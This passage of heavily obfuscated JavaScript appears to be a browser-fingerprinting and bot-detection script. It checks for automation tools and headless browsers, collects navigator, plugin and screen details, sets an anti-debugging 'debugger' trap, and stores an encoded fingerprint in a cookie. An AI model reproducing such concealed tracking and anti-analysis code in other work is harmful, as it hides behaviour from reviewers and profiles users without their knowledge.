'\x77\x45\x68\x40')](_0x1a80f0,_0x497249[_0x9f7d('0x5f', '\x62\x62\x4b\x24')](_0x5cc819,_0x206673[_0x303a68]));}continue;case'\x31\x33':_0xf7d9[_0x9f7d('0x60', '\x2a\x58\x34\x67')]();continue;case'\x31\x34':_0x497249[_0x9f7d('0x61', '\x4d\x6a\x66\x46')](_0x2bb593);continue;case'\x31\x35':_0x497249[_0x9f7d('0x62', '\x52\x53\x54\x41')](_0x29d294,_0x9f7d('0x63', '\x4d\x49\x4d\x63'),_0x30082d,0x14);continue;case'\x31\x36':_0x30082d=_0x497249[_0x9f7d('0x64', '\x40\x76\x24\x38')](btoa,_0x497249[_0x9f7d('0x65', '\x78\x29\x47\x6f')](_0x497249[_0x9f7d('0x66', '\x54\x5a\x4a\x6a')](_0x497249[_0x9f7d('0x67', '\x7a\x52\x38\x45')](_0x497249[_0x9f7d('0x68', '\x45\x29\x6c\x4b')](_0x9f7d,_0xf7d9[_0x9f7d('0x69', '\x47\x21\x5a\x55')]-0x1,_0x1938f4[_0x9f7d('0x6a', '\x72\x65\x64\x39')](0x0,0x5)),_0x9f7d('0x6b', '\x34\x5b\x57\x25')),_0x106519)+_0x9f7d('0x6c', '\x77\x45\x68\x40'),_0x537c26));continue;case'\x31\x37':var _0x206673=_0x497249[_0x9f7d('0x6d', '\x28\x64\x6d\x45')](_0x56a588);continue;case'\x31\x38':var _0x30082d;continue;}break;}}function _0x1a80f0(_0x4e3a66){var _0x400407=0x0;for(var _0x2bc596=0x0;_0x175f3c[_0x9f7d('0x6e', '\x4d\x29\x5b\x44')](_0x2bc596,_0x4e3a66[_0x9f7d('0x6f', '\x31\x49\x4c\x5b')]);_0x2bc596++){_0x400407+=_0x4e3a66[_0x9f7d('0x70', '\x7a\x47\x7a\x7a')](_0x2bc596);}_0x175f3c[_0x9f7d('0x71', '\x31\x6c\x55\x24')](_0x2bb593);return _0x400407;}function _0x29d294(_0x4b87bc,_0x413c6,_0x50c349){var _0x38ea09={'\x56\x50\x6d':function _0x40b2d1(_0x1e209b,_0x5cf05a){return _0x1e209b==_0x5cf05a;},'\x76\x51\x62':function _0x2d425c(_0xd2c152,_0x5abdfc){return _0xd2c152%_0x5abdfc;},'\x50\x48\x50':function _0x1c606e(_0x98206a,_0x227bb4){return _0x98206a/_0x227bb4;},'\x66\x70\x68':function _0x27e8e4(_0x4ac162,_0x526dc8){return _0x4ac162|_0x526dc8;},'\x5a\x47\x67':function _0x4f6023(_0x18697d,_0x1512c0){return _0x18697d/_0x1512c0;},'\x44\x58\x66':function _0x47a36f(_0x4933b5,_0x5f35ac){return _0x4933b5+_0x5f35ac;},'\x48\x73\x4a':function _0x5a2cd0(_0xc0c4bf,_0x19e38e){return _0xc0c4bf<_0x19e38e;},'\x74\x43\x5a':function _0x4b0a15(_0x160b4c,_0x4ad547){return _0x160b4c*_0x4ad547;},'\x43\x52\x70':function _0x282393(_0x4931bf,_0x18eaf8){return _0x4931bf+_0x18eaf8;},'\x69\x77\x61':function _0x562c59(_0x315e79,_0x22adaa){return _0x315e79+_0x22adaa;}};var _0x380fec=_0x9f7d('0x72', '\x4d\x46\x34\x47')[_0x9f7d('0x73', '\x7a\x21\x5b\x57')]('\x7c'),_0x32aa94=0x0;while(!![]){switch(_0x380fec[_0x32aa94++]){case'\x30':var _0x4b855b=_0x1c0b50[_0x9f7d('0x74', '\x7a\x47\x7a\x7a')](function(_0x4e5a67){return _0x175f3c[_0x9f7d('0x75', '\x68\x41\x5d\x67')](_0x1c0b50[_0x4e5a67],_0x37d98d)?'':_0x5516e0[_0x4e5a67];})[_0x9f7d('0x76', '\x23\x5d\x54\x25')]('');continue;case'\x31':var _0x3f1a28={'\x77\x62\x68':function _0x3d6750(_0x5a0952,_0x23f494){return _0x38ea09[_0x9f7d('0x77', '\x31\x6c\x55\x24')](_0x5a0952,_0x23f494);},'\x4f\x43\x57':function _0x3040f3(_0x3fc704,_0x408f12){return _0x38ea09[_0x9f7d('0x78', '\x6b\x67\x56\x28')](_0x3fc704,_0x408f12);},'\x72\x4e\x5a':function _0x498bb3(_0x467025,_0x116e30){return _0x38ea09[_0x9f7d('0x79', '\x45\x52\x41\x39')](_0x467025,_0x116e30);},'\x43\x56\x59':function _0x27725e(_0x49b367,_0x4b1cf9){return _0x38ea09[_0x9f7d('0x7a', '\x54\x5a\x4a\x6a')](_0x49b367,_0x4b1cf9);},'\x68\x67\x49':function _0x373e78(_0x501d67,_0x3cdf54){return _0x38ea09[_0x9f7d('0x7b', '\x28\x64\x6d\x45')](_0x501d67,_0x3cdf54);}};continue;case'\x32':var _0x34fbfd=_0x42749e[_0x9f7d('0x7c', '\x30\x4a\x50\x62')](function(_0x64e737){return _0x3f1a28[_0x9f7d('0x7d', '\x4d\x49\x4d\x63')](_0x3f1a28[_0x9f7d('0x7e', '\x23\x36\x56\x31')](_0x64e737,_0x37d98d),_0x5377cc)?_0x4b855b[_0x3f1a28[_0x9f7d('0x7f', '\x29\x7a\x4a\x32')](_0x64e737,_0x37d98d)]:_0x373727[_0x3f1a28[_0x9f7d('0x80', '\x58\x52\x6b\x47')](_0x3f1a28[_0x9f7d('0x81', '\x37\x46\x71\x72')](_0x64e737,_0x37d98d),_0x5377cc)];})[_0x9f7d('0x82', '\x45\x29\x6c\x4b')]('');continue;case'\x33':var _0x1c0b50=[];continue;case'\x34':var _0x25f2df='';continue;case'\x35':_0x48bbb9[_0x9f7d('0x83', '\x4d\x49\x4d\x63')]=_0x38ea09[_0x9f7d('0x84', '\x37\x46\x71\x72')](_0x38ea09[_0x9f7d('0x85', '\x7a\x52\x38\x45')](_0x38ea09[_0x9f7d('0x86', '\x54\x5a\x4a\x6a')](_0x38ea09[_0x9f7d('0x87', '\x29\x6c\x42\x57')](_0x4b87bc,'\x3d'),_0x413c6),_0x25f2df),_0x9f7d('0x88', '\x2a\x58\x34\x67'));continue;case'\x36':var _0x42749e=[];continue;case'\x37':for(var _0x4bbd31=0x0;_0x38ea09[_0x9f7d('0x89', '\x34\x67\x32\x78')](_0x4bbd31,_0x5516e0[_0x9f7d('0x8a', '\x2a\x58\x34\x67')]);_0x4bbd31++){_0x1c0b50[_0x9f7d('0x8b', '\x4d\x29\x5b\x44')](_0x4bbd31);}continue;case'\x38':if(_0x50c349){var _0x14560b=new _0x41046b[_0x9f7d('0x8c', '\x32\x77\x33\x78')]();_0x14560b[_0x9f7d('0x8d', '\x31\x49\x4c\x5b')](_0x38ea09[_0x9f7d('0x8e', '\x29\x7a\x4a\x32')](_0x14560b[_0x9f7d('0x8f', '\x62\x62\x4b\x24')](),_0x38ea09[_0x9f7d('0x90', '\x5b\x4f\x6b\x47')](_0x50c349,0x3e8)));var _0x25f2df=_0x38ea09[_0x9f7d('0x91', '\x7a\x21\x5b\x57')](_0x9f7d('0x92', '\x4d\x6a\x66\x46'),_0x14560b[_0x9f7d('0x93', '\x47\x21\x5a\x55')]());}continue;case'\x39':for(var _0x3239dd=0x0;_0x38ea09[_0x9f7d('0x94', '\x59\x57\x2a\x34')](_0x3239dd,_0x38ea09[_0x9f7d('0x95', '\x4d\x6a\x66\x46')](_0x4b855b[_0x9f7d('0x4f', '\x52\x53\x54\x41')],_0x373727[_0x9f7d('0x38', '\x32\x30\x6f\x5b')]));_0x3239dd++){_0x42749e[_0x9f7d('0x96', '\x28\x64\x6d\x45')](_0x3239dd);}continue;case'\x31\x30':var _0x5516e0=_0x9f7d('0x97', '\x29\x7a\x4a\x32');continue;case'\x31\x31':var _0x5377cc=0x0;continue;case'\x31\x32':var _0x37d98d=0x2;continue;case'\x31\x33':var _0x373727=_0x1c0b50[_0x9f7d('0x98', '\x77\x4d\x46\x5a')](function(_0x2a85be){return _0x175f3c[_0x9f7d('0x99', '\x47\x21\x5a\x55')](_0x1c0b50[_0x2a85be],_0x37d98d)?_0x5516e0[_0x2a85be]:'';})[_0x9f7d('0x9a', '\x37\x46\x71\x72')]('');continue;}break;}}function _0x967b79(){function _0x4971b4(_0x5623c1){if(_0x175f3c[_0x9f7d('0x9b', '\x4d\x49\x4d\x63')](_0x175f3c[_0x9f7d('0x9c', '\x7a\x21\x5b\x57')]('',_0x175f3c[_0x9f7d('0x9d', '\x7a\x21\x5b\x57')](_0x5623c1,_0x5623c1))[_0x9f7d('0x9e', '\x47\x46\x73\x31')],0x1)||_0x175f3c[_0x9f7d('0x9f', '\x78\x29\x47\x6f')](_0x5623c1,0x14)===0x0){(function(){}[_0x9f7d('0xa0', '\x59\x57\x2a\x34')](_0x9f7d('0xa1', '\x63\x45\x40\x74'))());}else{(function(){}[_0x9f7d('0xa2', '\x52\x53\x54\x41')](_0x9f7d('0xa3', '\x78\x32\x38\x35'))());}return _0x175f3c[_0x9f7d('0xa4', '\x32\x77\x33\x78')](_0x4971b4,++_0x5623c1);}try{return _0x175f3c[_0x9f7d('0xa5', '\x32\x6a\x40\x71')](_0x4971b4,0x0);}catch(_0x94a904){}};function _0x2bb593(){if(_0x175f3c[_0x9f7d('0xa6', '\x6b\x67\x56\x28')](_0x175f3c[_0x9f7d('0xa7', '\x5b\x4f\x6b\x47')](new _0x41046b[_0x9f7d('0xa8', '\x47\x21\x5a\x55')]()[_0x9f7d('0xa9', '\x4d\x29\x5b\x44')](),_0x255484),0x1f4)){_0x175f3c[_0x9f7d('0xaa', '\x31\x6c\x55\x24')](_0x967b79);}}function _0x58b3c4(_0x3af79c){var _0x3a0240='';var _0x491bc0=new Array();for(var _0x2c275b=0x0;_0x175f3c[_0x9f7d('0xab', '\x77\x45\x68\x40')](_0x2c275b,_0x3af79c[_0x9f7d('0xac', '\x63\x58\x67\x62')]);_0x2c275b++){var _0x3dc823=_0x3af79c[_0x2c275b][0x0];var _0x3bdcee=_0x3af79c[_0x2c275b][0x2];switch(_0x3af79c[_0x2c275b][0x1]){case _0x9f7d('0xad', '\x34\x67\x32\x78'):try{if(_0x175f3c[_0x9f7d('0xae', '\x47\x21\x5a\x55')](typeof _0x175f3c[_0x9f7d('0xaf', '\x77\x45\x68\x40')](_0x3bdcee),_0x9f7d('0xb0', '\x72\x65\x64\x39'))){_0x491bc0[_0x491bc0[_0x9f7d('0xb1', '\x30\x4a\x50\x62')]]=_0x175f3c[_0x9f7d('0xb2', '\x4d\x29\x5b\x44')](_0x33ffcc,_0x3dc823+_0x9f7d('0xb3', '\x4d\x46\x34\x47'));}else{_0x491bc0[_0x491bc0[_0x9f7d('0xb4', '\x73\x33\x32\x30')]]=_0x175f3c[_0x9f7d('0xb5', '\x73\x46\x2a\x4c')](_0x33ffcc,_0x175f3c[_0x9f7d('0xb6', '\x73\x46\x2a\x4c')](_0x3dc823,_0x9f7d('0xb7', '\x78\x29\x47\x6f')));}}catch(_0x3ce936){_0x491bc0[_0x491bc0[_0x9f7d('0xb8', '\x68\x41\x5d\x67')]]=_0x175f3c[_0x9f7d('0xb9', '\x78\x29\x47\x6f')](_0x33ffcc,_0x175f3c[_0x9f7d('0xba', '\x5b\x4f\x6b\x47')](_0x3dc823,_0x9f7d('0xbb', '\x47\x21\x5a\x55')));}break;case _0x9f7d('0xbc', '\x5b\x4f\x6b\x47'):try{try{_0x3a0240=_0x175f3c[_0x9f7d('0xbd', '\x29\x6c\x42\x57')](_0x3bdcee);if(_0x175f3c[_0x9f7d('0xbe', '\x4d\x46\x34\x47')](typeof _0x3a0240,_0x9f7d('0xbf', '\x4d\x49\x4d\x63'))){_0x491bc0[_0x491bc0[_0x9f7d('0xc0', '\x72\x65\x64\x39')]]=_0x175f3c[_0x9f7d('0xc1', '\x37\x46\x71\x72')](_0x33ffcc,_0x175f3c[_0x9f7d('0xc2', '\x2a\x58\x34\x67')](_0x3dc823,_0x9f7d('0xc3', '\x68\x41\x5d\x67')));}else if(_0x175f3c[_0x9f7d('0xc4', '\x4d\x46\x34\x47')](_0x3a0240,null)){_0x491bc0[_0x491bc0[_0x9f7d('0xc5', '\x32\x77\x33\x78')]]=_0x175f3c[_0x9f7d('0xc6', '\x31\x49\x4c\x5b')](_0x33ffcc,_0x175f3c[_0x9f7d('0xc7', '\x73\x45\x6c\x4a')](_0x3dc823,_0x9f7d('0xc8', '\x24\x79\x71\x5b')));}else{_0x491bc0[_0x491bc0[_0x9f7d('0x69', '\x47\x21\x5a\x55')]]=_0x175f3c[_0x9f7d('0xc9', '\x47\x46\x73\x31')](_0x33ffcc,_0x175f3c[_0x9f7d('0xca', '\x58\x52\x6b\x47')](_0x175f3c[_0x9f7d('0xcb', '\x45\x52\x41\x39')](_0x3dc823,'\x3d'),_0x3a0240[_0x9f7d('0xcc', '\x28\x37\x38\x66')]()));}}catch(_0x5c65b8){_0x491bc0[_0x491bc0[_0x9f7d('0xb8', '\x68\x41\x5d\x67')]]=_0x175f3c[_0x9f7d('0xcd', '\x45\x52\x41\x39')](_0x33ffcc,_0x175f3c[_0x9f7d('0xce', '\x62\x62\x4b\x24')](_0x3dc823,_0x9f7d('0xcf', '\x32\x77\x33\x78')));break;}break;}catch(_0x2393ac){_0x491bc0[_0x491bc0[_0x9f7d('0xd0', '\x7a\x47\x7a\x7a')]]=_0x175f3c[_0x9f7d('0xd1', '\x29\x7a\x4a\x32')](_0x33ffcc,_0x175f3c[_0x9f7d('0xd2', '\x47\x21\x5a\x55')](_0x175f3c[_0x9f7d('0xd3', '\x54\x5a\x4a\x6a')](_0x3dc823,'\x3d'),_0x2393ac));}break;case _0x9f7d('0xd4', '\x34\x67\x32\x78'):try{var _0x4f3ae3=[];try{_0x2f81df=_0x4f3ae3[_0x9f7d('0xd5', '\x40\x76\x24\x38')]('\x69');}catch(_0x7e0049){_0x491bc0[_0x491bc0[_0x9f7d('0xc5', '\x32\x77\x33\x78')]]=_0x175f3c[_0x9f7d('0xd6', '\x29\x6c\x42\x57')](_0x33ffcc,_0x9f7d('0xd7', '\x4d\x49\x4d\x63'));break;}try{var _0x2804b3=_0x37ec01[_0x9f7d('0xd8', '\x63\x45\x40\x74')][_0x9f7d('0x3e', '\x4d\x49\x4d\x63')];if(_0x175f3c[_0x9f7d('0xd9', '\x78\x32\x38\x35')](_0x2804b3,0x0)||_0x175f3c[_0x9f7d('0xda', '\x34\x5b\x57\x25')](_0x2804b3,null)){_0x491bc0[_0x491bc0[_0x9f7d('0xb1', '\x30\x4a\x50\x62')]]=_0x175f3c[_0x9f7d('0xdb', '\x7a\x52\x38\x45')](_0x33ffcc,_0x9f7d('0xdc', '\x51\x71\x46\x6e'));break;}}catch(_0x51225a){_0x491bc0[_0x491bc0[_0x9f7d('0xdd', '\x4d\x46\x34\x47')]]=_0x175f3c[_0x9f7d('0xde', '\x77\x4d\x46\x5a')](_0x33ffcc,_0x9f7d('0xdf', '\x52\x53\x54\x41'));break;}for(var _0x2f81df=0x0;_0x175f3c[_0x9f7d('0xe0', '\x68\x41\x5d\x67')](_0x2f81df,_0x37ec01[_0x9f7d('0xd8', '\x63\x45\x40\x74')][_0x9f7d('0xe1', '\x34\x67\x32\x78')]);_0x2f81df++){var _0x475d6b=_0x9f7d('0xe2', '\x7a\x21\x5b\x57')[_0x9f7d('0xe3', '\x32\x6a\x40\x71')]('\x7c'),_0x2e51d8=0x0;while(!![]){switch(_0x475d6b[_0x2e51d8++]){case'\x30':if(_0x175f3c[_0x9f7d('0xe4', '\x32\x77\x33\x78')](typeof _0x37ec01[_0x9f7d('0xe5', '\x73\x45\x6c\x4a')][_0x2f81df],_0x9f7d('0xe6', '\x54\x5a\x4a\x6a'))){_0x491bc0[_0x491bc0[_0x9f7d('0xe7', '\x51\x28\x47\x48')]]=_0x175f3c[_0x9f7d('0xe8', '\x51\x2a\x32\x34')](_0x33ffcc,_0x9f7d('0xe9', '\x7a\x52\x38\x45'));break;}continue;case'\x31':var _0x52fcd5=_0x37ec01[_0x9f7d('0xea', '\x78\x29\x47\x6f')][_0x2f81df][_0x9f7d('0xeb', '\x24\x79\x71\x5b')];continue;case'\x32':if(_0x175f3c[_0x9f7d('0xec', '\x72\x65\x64\x39')](_0x4f3ae3[_0x9f7d('0xed', '\x58\x52\x6b\x47')](_0x2327d0),0x0)){_0x4f3ae3[_0x9f7d('0xee', '\x4d\x6a\x66\x46')](_0x2327d0);}continue;case'\x33':var _0x2327d0=_0x9f7d('0xef', '\x45\x52\x41\x39');continue;case'\x34':if(_0x175f3c[_0x9f7d('0xf0', '\x23\x36\x56\x31')](typeof _0x52fcd5,_0x9f7d('0xf1', '\x31\x49\x4c\x5b'))){_0x2327d0=_0x9f7d('0xf2', '\x62\x62\x4b\x24');}else if(_0x175f3c[_0x9f7d('0xf3', '\x78\x32\x38\x35')](_0x52fcd5[_0x9f7d('0xf4', '\x40\x76\x24\x38')]('\x2e')[_0x9f7d('0xf5', '\x5b\x4f\x6b\x47')],0x1)){_0x2327d0=_0x52fcd5[_0x9f7d('0xf4', '\x40\x76\x24\x38')]('\x2e')[_0x9f7d('0xf6', '\x58\x52\x6b\x47')]();}continue;}break;}}for(var _0x2f81df=0x0;_0x175f3c[_0x9f7d('0xf7', '\x4d\x6a\x66\x46')](_0x2f81df,_0x4f3ae3[_0x9f7d('0x59', '\x28\x37\x38\x66')]);_0x2f81df++){_0x491bc0[_0x491bc0[_0x9f7d('0xb1', '\x30\x4a\x50\x62')]]=_0x33ffcc(_0x175f3c[_0x9f7d('0xf8', '\x59\x57\x2a\x34')](_0x9f7d('0xf9', '\x51\x2a\x32\x34'),_0x4f3ae3[_0x2f81df]));}}catch(_0x195c54){_0x491bc0[_0x491bc0[_0x9f7d('0xb4', '\x73\x33\x32\x30')]]=_0x175f3c[_0x9f7d('0xfa', '\x7a\x47\x7a\x7a')](_0x33ffcc,_0x175f3c[_0x9f7d('0xfb', '\x59\x57\x2a\x34')](_0x9f7d('0xfc', '\x52\x53\x54\x41'),_0x195c54));}break;case _0x9f7d('0xfd', '\x24\x79\x71\x5b'):if(_0x175f3c[_0x9f7d('0xfe', '\x29\x7a\x4a\x32')](_0x3dc823,_0x9f7d('0xff', '\x34\x67\x32\x78'))){try{var _0x1f079f='';var _0x4b3f51=navigator[_0x9f7d('0x100', '\x4d\x49\x4d\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9f7d('0x101', '\x6b\x67\x56\x28')](_0x4b3f51)){_0x1f079f=_0x9f7d('0x102', '\x47\x46\x73\x31');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9f7d('0x103', '\x47\x46\x73\x31')](_0x4b3f51)){_0x1f079f=_0x9f7d('0x104', '\x32\x6a\x40\x71');}else{_0x1f079f=_0x9f7d('0x105', '\x4d\x49\x4d\x63');}_0x491bc0[_0x491bc0[_0x9f7d('0xe1', '\x34\x67\x32\x78')]]=_0x175f3c[_0x9f7d('0x106', '\x73\x45\x6c\x4a')](_0x33ffcc,_0x175f3c[_0x9f7d('0x107', '\x51\x71\x46\x6e')](_0x175f3c[_0x9f7d('0x108', '\x63\x58\x67\x62')](_0x3dc823,'\x3d'),_0x1f079f));}catch(_0xde0e60){_0x491bc0[_0x491bc0[_0x9f7d('0x40', '\x24\x79\x71\x5b')]]=_0x175f3c[_0x9f7d('0x109', '\x73\x33\x32\x30')](_0x33ffcc,_0x175f3c[_0x9f7d('0x10a', '\x47\x46\x73\x31')](_0x3dc823+_0x9f7d('0x10b', '\x23\x36\x56\x31'),_0xde0e60[_0x9f7d('0x10c', '\x73\x46\x2a\x4c')]()));}}break;}_0x175f3c[_0x9f7d('0x10d', '\x58\x52\x6b\x47')](_0x2bb593);}return _0x491bc0[_0x9f7d('0x10e', '\x30\x4a\x50\x62')]();}var _0x2093d9=[[_0x9f7d('0x10f', '\x73\x45\x6c\x4a'),_0x9f7d('0x110', '\x59\x57\x2a\x34'),function(){return navigator;}],[_0x9f7d('0x111', '\x58\x52\x6b\x47'),_0x9f7d('0x112', '\x7a\x21\x5b\x57'),function(){return navigator[_0x9f7d('0x113', '\x28\x64\x6d\x45')];}],[_0x9f7d('0x114', '\x63\x45\x40\x74'),_0x9f7d('0x115', '\x73\x33\x32\x30'),function(){return navigator[_0x9f7d('0x116', '\x62\x62\x4b\x24')];}],[_0x9f7d('0x117', '\x73\x33\x32\x30'),_0x9f7d('0x118', '\x51\x71\x46\x6e'),function(){return _0x175f3c[_0x9f7d('0x119', '\x63\x45\x40\x74')](navigator[_0x9f7d('0x11a', '\x59\x57\x2a\x34')][_0x9f7d('0xc5', '\x32\x77\x33\x78')],0x0);}],[_0x9f7d('0x11b', '\x6b\x67\x56\x28'),_0x9f7d('0x11c', '\x29\x6c\x42\x57'),function(){return navigator[_0x9f7d('0x11d', '\x34\x5b\x57\x25')];}],[_0x9f7d('0x11e', '\x63\x58\x67\x62'),_0x9f7d('0x11f', '\x30\x4a\x50\x62'),function(){return navigator[_0x9f7d('0x120', '\x32\x77\x33\x78')];}],[_0x9f7d('0x121', '\x63\x45\x40\x74'),_0x9f7d('0x122', '\x58\x52\x6b\x47'),function(){}],[_0x9f7d('0x123', '\x31\x6c\x55\x24'),_0x9f7d('0x124', '\x2a\x58\x34\x67'),function(){var _0xdec25f=ActiveXObject;return _0xdec25f;}],[_0x9f7d('0x125', '\x23\x36\x56\x31'),_0x9f7d('0x126', '\x52\x53\x54\x41'),function(){var _0x1bfb56=webkitURL;return _0x1bfb56;}],[_0x9f7d('0x127', '\x78\x29\x47\x6f'),_0x9f7d('0x128', '\x40\x76\x24\x38'),function(){var _0x2054ab=_phantom;return _0x2054ab;}],[_0x9f7d('0x129', '\x29\x7a\x4a\x32'),_0x9f7d('0x12a', '\x45\x29\x6c\x4b'),function(){var _0x154fba=callPhantom;return _0x154fba;}],[_0x9f7d('0x12b', '\x7a\x52\x38\x45'),_0x9f7d('0x12c', '\x34\x5b\x57\x25'),function(){var _0x54c89d=chrome;return _0x54c89d;}],[_0x9f7d('0x12d', '\x73\x33\x32\x30'),_0x9f7d('0x126', '\x52\x53\x54\x41'),function(){var _0xd1015b=yandex;return _0xd1015b;}],[_0x9f7d('0x12e', '\x63\x45\x40\x74'),_0x9f7d('0x12f', '\x31\x49\x4c\x5b'),function(){var _0x3301c1=opera;return _0x3301c1;}],[_0x9f7d('0x130', '\x77\x4d\x46\x5a'),_0x9f7d('0x131', '\x4d\x46\x34\x47'),function(){var _0x29ee8e=opr;return _0x29ee8e;}],[_0x9f7d('0x132', '\x73\x33\x32\x30'),_0x9f7d('0x133', '\x7a\x21\x5b\x57'),function(){var _0x59ea67=safari;return _0x59ea67;}],[_0x9f7d('0x134', '\x77\x4d\x46\x5a'),_0x9f7d('0x135', '\x51\x2a\x32\x34'),function(){var _0x271d93=awesomium;return _0x271d93;}],[_0x9f7d('0x136', '\x7a\x52\x38\x45'),_0x9f7d('0x137', '\x7a\x52\x38\x45'),function(){var _0x5579a2=puffinDevice;return _0x5579a2;}],[_0x9f7d('0x138', '\x59\x57\x2a\x34'),_0x9f7d('0x139', '\x47\x21\x5a\x55'),function(){var _0x27270e=__nightmare;return _0x27270e;}],[_0x9f7d('0x13a', '\x51\x71\x46\x6e'),_0x9f7d('0x13b', '\x63\x58\x67\x62'),function(){var _0x482a48=domAutomation;return _0x482a48;}],[_0x9f7d('0x13c', '\x59\x57\x2a\x34'),_0x9f7d('0x12f', '\x31\x49\x4c\x5b'),function(){var _0x4f07ba=domAutomationController;return _0x4f07ba;}],[_0x9f7d('0x13d', '\x58\x52\x6b\x47'),_0x9f7d('0x13e', '\x72\x65\x64\x39'),function(){var _0x19e9ed=_Selenium_IDE_Recorder;return _0x19e9ed;}],[_0x9f7d('0x13f', '\x32\x6a\x40\x71'),_0x9f7d('0x140', '\x23\x5d\x54\x25'),function(){return document[_0x9f7d('0x141', '\x52\x53\x54\x41')];}],[_0x9f7d('0x142', '\x73\x46\x2a\x4c'),_0x9f7d('0x143', '\x78\x29\x47\x6f'),function(){return document[_0x9f7d('0x144', '\x7a\x21\x5b\x57')];}],[_0x9f7d('0x145', '\x29\x7a\x4a\x32'),_0x9f7d('0x146', '\x4d\x29\x5b\x44'),function(){return process[_0x9f7d('0x147', '\x63\x45\x40\x74')];}],[_0x9f7d('0x148', '\x4d\x6a\x66\x46'),_0x9f7d('0x149', '\x24\x79\x71\x5b'),function(){return global[_0x9f7d('0x14a', '\x51\x2a\x32\x34')];}],[_0x9f7d('0x14b', '\x4d\x6a\x66\x46'),_0x9f7d('0x139', '\x47\x21\x5a\x55'),function(){return global[_0x9f7d('0x14c', '\x73\x45\x6c\x4a')];}],[_0x9f7d('0x14d', '\x63\x58\x67\x62'),_0x9f7d('0x124', '\x2a\x58\x34\x67'),function(){return WebAssembly;}],[_0x9f7d('0x14e', '\x45\x52\x41\x39'),_0x9f7d('0x13e', '\x72\x65\x64\x39'),function(){return _0x175f3c[_0x9f7d('0x14f', '\x24\x79\x71\x5b')](require,'\x66\x73');}],[_0x9f7d('0x150', '\x34\x67\x32\x78'),_0x9f7d('0x151', '\x63\x45\x40\x74'),function(){return _0x175f3c[_0x9f7d('0x152', '\x63\x45\x40\x74')](globalThis,global);}],[_0x9f7d('0x153', '\x32\x77\x33\x78'),_0x9f7d('0x154', '\x34\x5b\x57\x25'),function(){return window[_0x9f7d('0x155', '\x63\x58\x67\x62')]();}],[_0x9f7d('0x156', '\x23\x36\x56\x31'),_0x9f7d('0x157', '\x58\x52\x6b\x47'),function(){return navigator[_0x9f7d('0x158', '\x28\x64\x6d\x45')];}],[_0x9f7d('0x159', '\x6b\x67\x56\x28'),_0x9f7d('0x15a', '\x77\x4d\x46\x5a'),function(){return navigator[_0x9f7d('0x15b', '\x77\x4d\x46\x5a')];}],[_0x9f7d('0x15c', '\x63\x58\x67\x62'),_0x9f7d('0x15d', '\x78\x32\x38\x35'),function(){return navigator[_0x9f7d('0x15e', '\x51\x28\x47\x48')];}],[_0x9f7d('0x15f', '\x45\x52\x41\x39'),_0x9f7d('0x160', '\x72\x65\x64\x39'),function(){return _0x175f3c[_0x9f7d('0x161', '\x63\x45\x40\x74')](navigator[_0x9f7d('0x162', '\x32\x77\x33\x78')],'\x43');}],[_0x9f7d('0x163', '\x28\x37\x38\x66'),_0x9f7d('0x164', '\x7a\x47\x7a\x7a'),function(){window[_0x9f7d('0x165', '\x77\x45\x68\x40')]=Object[_0x9f7d('0x166', '\x29\x6c\x42\x57')](window);return window[_0x9f7d('0x167', '\x32\x6a\x40\x71')][_0x9f7d('0x168', '\x6b\x67\x56\x28')];}],[_0x9f7d('0x169', '\x4d\x46\x34\x47'),_0x9f7d('0x16a', '\x37\x46\x71\x72'),function(){return _0x175f3c[_0x9f7d('0x16b', '\x72\x65\x64\x39')](window[_0x9f7d('0x16c', '\x77\x4d\x46\x5a')],0x0);}],[_0x9f7d('0x16d', '\x28\x64\x6d\x45'),_0x9f7d('0x11c', '\x29\x6c\x42\x57'),function(){return _0x175f3c[_0x9f7d('0x16e', '\x29\x7a\x4a\x32')](window[_0x9f7d('0x16f', '\x5b\x4f\x6b\x47')],0x0);}],[_0x9f7d('0x170', '\x78\x29\x47\x6f'),_0x9f7d('0x171', '\x29\x7a\x4a\x32'),function(){return window[_0x9f7d('0x172', '\x29\x7a\x4a\x32')];}],[_0x9f7d('0x173', '\x47\x21\x5a\x55'),_0x9f7d('0x174', '\x32\x30\x6f\x5b'),function(){return window[_0x9f7d('0xa0', '\x59\x57\x2a\x34')][_0x9f7d('0x175', '\x68\x41\x5d\x67')]();}],[_0x9f7d('0x176', '\x40\x76\x24\x38'),_0x9f7d('0x177', '\x24\x79\x71\x5b'),function(){return _0x175f3c[_0x9f7d('0x178', '\x23\x5d\x54\x25')](Boolean,_0x175f3c[_0x9f7d('0x179', '\x31\x49\x4c\x5b')](typeof process,_0x9f7d('0x17a', '\x34\x67\x32\x78'))&&process[_0x9f7d('0x17b', '\x47\x21\x5a\x55')]&&process[_0x9f7d('0x17c', '\x4d\x46\x34\x47')][_0x9f7d('0x17d', '\x34\x67\x32\x78')]);}],[_0x9f7d('0x17e', '\x73\x46\x2a\x4c'),_0x9f7d('0x17f', '\x68\x41\x5d\x67'),function(){return document[_0x9f7d('0x180', '\x7a\x47\x7a\x7a')];}],[_0x9f7d('0x181', '\x63\x58\x67\x62'),_0x9f7d('0x182', '\x23\x36\x56\x31'),function(){return eval[_0x9f7d('0x183', '\x29\x7a\x4a\x32')]()[_0x9f7d('0x184', '\x63\x45\x40\x74')];}],[_0x9f7d('0x185', '\x29\x6c\x42\x57'),_0x9f7d('0x186', '\x59\x57\x2a\x34'),function(){return navigator[_0x9f7d('0x187', '\x54\x5a\x4a\x6a')][_0x9f7d('0x188', '\x31\x49\x4c\x5b')];}],[_0x9f7d('0x189', '\x72\x65\x64\x39'),_0x9f7d('0x18a', '\x47\x21\x5a\x55'),function(){return deviceType;}],[_0x9f7d('0x18b', '\x59\x57\x2a\x34'),_0x9f7d('0x18c', '\x40\x76\x24\x38'),function(){return screen[_0x9f7d('0x18d', '\x31\x49\x4c\x5b')];}],[_0x9f7d('0x18e', '\x45\x52\x41\x39'),_0x9f7d('0x18f', '\x77\x4d\x46\x5a'),function(){return screen[_0x9f7d('0x190', '\x77\x4d\x46\x5a')];}],[_0x9f7d('0x191', '\x51\x2a\x32\x34'),_0x9f7d('0x192', '\x32\x30\x6f\x5b'),function(){var _0x2850c8=eoapi;return _0x2850c8;}],[_0x9f7d('0x193', '\x51\x2a\x32\x34'),_0x9f7d('0x194', '\x30\x4a\x50\x62'),function(){var _0x1226e4=eoapi_VerifyThis;return _0x1226e4;}],[_0x9f7d('0x195', '\x32\x30\x6f\x5b'),_0x9f7d('0x15a', '\x77\x4d\x46\x5a'),function(){var _0xeb697c=eoapi_extInvoke;return 